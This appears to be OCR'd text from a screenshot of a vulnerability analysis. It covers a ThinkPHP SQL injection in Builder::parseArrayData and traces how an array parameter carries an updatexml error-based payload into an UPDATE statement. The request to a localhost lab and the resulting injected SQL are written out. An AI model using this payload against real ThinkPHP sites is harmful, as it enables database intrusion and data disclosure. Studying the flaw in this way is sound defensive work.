 http://localhost:800(
+
•••
No Environment
GET
http://localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=update...
Params
Send
Key
Value
Description
username[0]
point
username[1]
1
username[2]
updatexml(1,concat(0x7,user(),0x7e),1)^
username[3]
0
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseArrayData(Query $query, $data)
{
list($type, $value) = $data;
switch (strtolower($type)) {
case 'point':
$fun   = isset($data[2]) ? $data[2] : 'GeomFromText';
$point = isset($data[3]) ? $data[3] : 'POINT';
if (is_array($value)) {
$value = implode(' ', $value);
}
$result = $fun . '(\'' . $point . '(' . $value . ')\')';
break;
default:
$result = false;
}
return $result; // updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData(Query $query, $data = [], ... )
{
switch ($val[0]) {
⋮
default:
$value = $this->parseArrayData($query, $val);
if ($value) {
$result[$item] = $value;
}
}
return $result;
$result = {array} [1]
01 `username` = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function update(Query $query)
{
⋮
$data  = $this->parseData($query, $options['data']);
return str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($query, $options['table']),
implode(' , ', $set),
$this->parseJoin($query, $options['join']),
$this->parseWhere($query, $options['where']),
$this->parseOrder($query, $options['order']),
$this->parseLimit($query, $options['limit']),
$this->parseLock($query, $options['lock']),
$this->parseComment($query, $options['comment']),
],
$this->updateSql);
}
}
// UPDATE `users`  SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')  WHERE  `id` = 1
'零组资料文库'